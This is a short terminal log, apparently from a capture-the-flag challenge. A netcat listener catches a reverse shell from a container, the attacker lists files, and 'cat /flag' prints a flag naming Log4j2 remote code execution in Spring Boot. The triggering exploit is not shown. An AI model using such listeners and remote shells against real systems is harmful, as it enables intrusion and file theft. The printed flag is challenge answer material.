 Linux VM-12-14-debian 5.10.0-19-amd64 #1 SMP Debian 5.10.149-2 (2022-10-21) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sat Dec 23 22:09:21 2023 from 114.92.171.197
root@VM-12-14-debian:~# nc -lvvp 8888
listening on [any] 8888 ...
connect to [10.0.12.14] from ecs-124-71-184-68.compute.hwclouds-dns.com [124.71.184.68] 52280
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@d713799029dc:/app# ls
ls
logging.jar
root@d713799029dc:/app# cat /flag
cat /flag
nctf{log4j2_rce_in_springboot_dYzxCAvVmfGlENpI}
root@d713799029dc:/app#